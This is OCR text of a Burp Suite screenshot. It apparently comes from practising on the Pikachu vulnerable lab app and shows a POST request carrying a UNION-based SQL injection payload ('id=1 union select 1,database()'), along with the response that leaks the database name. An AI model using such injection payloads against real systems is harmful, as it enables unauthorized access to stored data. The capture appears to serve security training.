 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://xuxinyu.com
Request
Pretty Raw \n Actions
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: xuxinyu.com
3 Content-Length: 57
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
Chrome/109.0.0.0 Safari/537.36
8 Origin: http://xuxinyu.com
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://xuxinyu.com/pikachu/vul/sqli/sqli_id.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=147v5go70uegrtkh4iioj4pol9; security=low
15 Connection: close
16
17 id=1 union select 1,database() &submit=%E6%9F%A5%E8%AF%A2
Search... 0 matches
Response
Pretty Raw Render \n Actions
911 <option value="4">
4
</option>
912 <option value="5">
5
</option>
913 <option value="6">
6
</option>
914 </select>
915 <input class="sqli_submit" type="submit" name="submit" value="查询" />
916 </form>
917 <p class='notice'>
hello,vince <br />
your email is: vince@pikachu.com
</p>
<p class='notice'>
hello,1 <br />
your email is: pikachu
</p>
</div>
918
919
920
921
922 </div>
<!-- /.page-content -->
923 </div>
924 </div>
<!-- /.main-content -->
925
926
927
928
929
930
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (2)
Request Headers (14)
Response Headers (10)
Done 34,429 bytes | 7 millis
有道
PC
T
17:05
2023/2/9